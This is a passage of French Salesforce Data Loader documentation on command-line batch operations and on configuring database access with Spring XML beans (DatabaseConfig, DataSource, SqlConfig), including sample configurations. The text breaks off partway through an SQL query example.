



<span id="page-754-0"></span>

<span id="page-755-0"></span>
<span id="page-756-1"></span><span id="page-756-0"></span>



<span id="page-758-0"></span>

Remarque: L'interface de ligne de commande Data Loader est prise en charge uniquement pour Windows.

Lors de l'exécution de Data Loader en mode de traitement par lot à partir de la ligne de commande, plusieurs opérations sont prises en charge. Une opération représente le flux des données entre Salesforce et une source de données extérieure, telle qu'un fichier CSV ou une base de données. Consultez la liste de noms et de descriptions d'opérations suivante.

#### **Extraire**

Utilise une [SOQL \(Salesforce Object Query Language\)](https://developer.salesforce.com/docs/atlas.en-us.198.0.soql_sosl.meta/soql_sosl/sforce_api_calls_soql.htm) pour exporter un ensemble d'enregistrements à partir de Salesforce, puis écrit les données exportées dans une source de données. Les enregistrements supprimés réversibles ne sont pas inclus.

#### **Extraire tout**

Utilise SOQL (Salesforce Object Query Language) pour exporter un ensemble d'enregistrements à partir de Salesforce, y compris les enregistrements existants et supprimés réversibles, puis écrit les données exportées dans une source de données.

#### **Insérer**

Charge des données à partir d'une source de données dans Salesforce en tant que nouveaux enregistrements.

#### **Mettre à jour**

Charge des données à partir d'une source de données dans Salesforce, où les enregistrements existants contenant des champs d'ID correspondants sont mis à jour.

#### **Mettre à jour/Insérer**

Charge des données à partir d'une source de données dans Salesforce, où les enregistrements existants contenant un champ d'ID externe personnalisé correspondant sont mis à jour. Les enregistrements sans correspondance sont insérés en tant que nouveaux enregistrements.

#### **Supprimer**

Charge des données à partir d'une source de données dans Salesforce, où les enregistrements existants contenant des champs d'ID correspondants sont supprimés.

#### <span id="page-759-0"></span>**Supprimer définitivement**

Charge des données à partir d'une source de données dans Salesforce, où les enregistrements existants contenant des champs d'ID correspondants sont supprimés sans passer par la Corbeille.

# Configuration de l'accès à la base de données

 $\mathcal{A}$ Remarque: L'interface de ligne de commande Data Loader est prise en charge uniquement pour Windows.

Lorsque vous exécutez le Data Loader en mode de traitement par lot à partir de la ligne de commande, utilisez  $\samles$  \conf $\database-conf$ . xml afin de configurer les objets d'accès à la base de données que vous utilisez pour extraire des données directement depuis une base de données.

# Bean DatabaseConfig

Le niveau supérieur de l'objet de configuration de la base de données est le bean DatabaseConfig, qui inclut les propriétés suivantes :

#### **sqlConfig**

Le [bean de configuration SQL](#page-762-0) de l'objet d'accès aux données qui interagit avec une base de données.

## Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

Éditions

Disponible avec : Salesforce Classic

#### **dataSource**

Le bean qui agit en tant que pilote et authentificateur de base de données. Il doit faire référence à une implémentation de javax.sql.DataSource, telle que org.apache.commons.dbcp.BasicDataSource.

Le code suivant est un exemple de bean DatabaseConfig :

```
<bean id="AccountInsert"
   class="com.salesforce.dataloader.dao.database.DatabaseConfig"
   singleton="true">
   <property name="sqlConfig" ref="accountInsertSql"/>
</bean>
```
#### **DataSource**

Le bean DataSource définit les informations physiques nécessaires pour les connexions à la base de données. Il contient les propriétés suivantes :

#### **driverClassName**

Le nom complet de l'implémentation d'un pilote JDBC.

**url**

La chaîne de connexion physique à la base de données.

#### **username**

Le nom d'utilisateur de connexion à la base de données.

#### **password**

Le mot de passe de connexion à la base de données.

Selon votre implémentation, des informations supplémentaires peuvent être requises. Par exemple, utilisez

org.apache.commons.dbcp.BasicDataSource lorsque des connexions à la base de données sont appelées.

Le code suivant est un exemple de bean DataSource :

```
<bean id="oracleRepDataSource"
   class="org.apache.commons.dbcp.BasicDataSource"
   destroy-method="close">
   <property name="driverClassName" value="oracle.jdbc.driver.OracleDriver"/>
   <property name="url" value="jdbc:oracle:thin:@myserver.salesforce.com:1521:TEST"/>
   <property name="username" value="test"/>
   <property name="password" value="test"/>
</bean>
```
Les versions de Data Loader, de l'API versions 25.0 et ultérieures, n'incluent pas de pilote JDBC Oracle. L'utilisation de Data Loader pour se connecter à une source de données Oracle avec un pilote JDBC installé entraîne une erreur de type « Impossible de charger la classe du pilote JDBC ». Pour ajouter le pilote JDBC Oracle à Data Loader :

- **•** Téléchargez le tout dernier pilote JDBC à partir de l'adresse <http://www.oracle.com/technetwork/database/features/jdbc/index-091264.html>.
- **•** Copiez le fichier .jar JDBC dans *dossier d'installation de data loader*/java/bin.

CONSULTER ÉGALEMENT : [Spring Framework](#page-761-0) [Objets d'accès aux données](#page-761-1) [Configuration SQL](#page-762-0)

### <span id="page-761-0"></span>Spring Framework

Remarque: L'interface de ligne de commande Data Loader est prise en charge uniquement pour Windows.

Les fichiers de configuration de Data Loader sont basés sur [Spring Framework,](http://www.springframework.org/) un cadre d'application Java/J2EE de pile pleine et de source ouverte.

Spring Framework permet d'utiliser des fichiers XML pour configurer des beans. Chaque bean représente une instance d'un objet. Les paramètres correspondent aux méthodes de définition de chaque objet. Un bean typique comporte les attributs suivants :

#### **id**

Identifie de façon unique le bean dans XmlBeanFactory, qui correspond à la classe qui récupère les objets à partir d'un fichier de configuration XML.

#### **class**

Spécifie la classe de mise en oeuvre pour l'instance du bean.

Pour plus d'informations sur Spring Framework, reportez-vous à [la documentation officielle](http://www.springframework.org/documentation) et aux [forums de support](http://forum.springsource.org/). Remarquez que Salesforce ne peut pas garantir la disponibilité ni la précision des sites Web externes.

### <span id="page-761-1"></span>CONSULTER ÉGALEMENT :

[Configuration de l'accès à la base de données](#page-759-0)

### Objets d'accès aux données

Remarque: L'interface de ligne de commande Data Loader est prise en charge uniquement pour Windows.

Lorsque Data Loader fonctionne en mode par lot à partir de la ligne de commandes, plusieurs objets d'accès aux données sont pris en charge. Un objet d'accès aux données permet d'accéder à une source de données extérieure à Salesforce. Il peut mettre en oeuvre une interface de lecture (DataReader), une interface d'écriture (DataWriter) ou les deux. Consultez la liste de noms et de descriptions d'objets qui suit :

#### **csvRead**

Permet de lire un fichier de valeurs séparées par des virgules ou des tabulations. Une ligne d'en-tête située en haut du fichier qui décrit chaque colonne.

#### **csvWrite**

Permet d'écrire dans un fichier de valeurs séparées par des virgules. Une ligne d'en-tête est ajoutée en haut du fichier en fonction de la liste de colonnes fournie par l'appelant.

#### **databaseRead**

Permet de lire une base de données. Utilisez database-conf. xml pour configurer l'accès à la base de données.

#### **databaseWrite**

Permet d'écrire dans une base de données. Utilisez database-conf. xml pour configurer l'accès à la base de données.

### CONSULTER ÉGALEMENT :

[Configuration de l'accès à la base de données](#page-759-0)

#### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

#### Éditions

Disponible avec : Salesforce Classic

## <span id="page-762-0"></span>Configuration SQL

Remarque: L'interface de ligne de commande Data Loader est prise en charge uniquement pour Windows.

Lorsque Data Loader fonctionne en mode par lot depuis la ligne de commande, la classe SqlConfig contient des paramètres de configuration pour l'accès à des données spécifiques dans la base de données. Comme le montrent les exemples de code ci-dessous, les requêtes et les insertions diffèrent mais sont très proches. Le bean (composant) doit être du type

com.salesforce.dataloader.dao.database.SqlConfig et avoir les propriétés suivantes :

#### **sqlString**

Le code SQL qui doit être utilisé par l'objet d'accès aux données.

Le SQL comporte des paramètres de remplacement qui rendent la chaîne dépendante de la configuration ou de variables d'opération. Les paramètres de remplacement peuvent être délimités de chaque côté par des arobases « @ ». Par exemple, @process.lastRunDate@.

#### **sqlParams**

Une propriété de type map qui contient les descriptions des paramètres de remplacement spécifiés dans sqlString. Chaque entrée représente un paramètre de remplacement : la clé correspond au nom du paramètre de remplacement et la valeur est le type Java complet à utiliser lors de la définition du paramètre dans l'instruction SQL. Notez que les types « java.sql » sont parfois requis, tels que java.sql.Date au lieu de java.util.Date.Pour plus d'informations, reportez-vous à la [documentation](http://docs.oracle.com/javase/7/docs/technotes/guides/jdbc/) [JDBC API officielle](http://docs.oracle.com/javase/7/docs/technotes/guides/jdbc/).

#### **columnNames**

Utilisés lorsque les requêtes (instructions SELECT) renvoient un JDBC ResultSet. Contient des noms de colonnes pour les données obtenues en exécutant le SQL. Les noms de colonnes sont utilisés pour accéder aux données obtenues et les renvoyer à l'appelant de l'interface DataReader.

Exemple de bean de requête SQL

```
<bean id="accountMasterSql"
   class="com.salesforce.dataloader.dao.database.SqlConfig"
   singleton="true">
   <property name="sqlString"/>
       <value>
            SELECT distinct
               '012x00000000Ij7' recordTypeId,
                accounts.account number,
                org.organization_name,
